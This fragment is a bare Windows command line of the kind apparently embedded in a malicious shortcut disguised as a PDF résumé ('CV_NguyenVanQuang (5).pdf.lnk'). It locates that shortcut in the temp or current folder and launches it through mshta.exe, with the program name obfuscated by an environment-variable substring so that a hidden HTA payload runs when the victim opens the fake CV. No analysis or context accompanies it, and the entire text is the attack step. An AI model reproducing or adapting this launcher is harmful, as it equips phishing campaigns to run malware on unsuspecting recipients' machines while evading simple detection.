 /c for %x in (%temp%=%cd%) do
for /f "delims==" %i in ('dir "%x\CV_NguyenVanQuang (5).pdf.lnk" /s /b')
do start m%windir:~-1,1%hta.exe "%i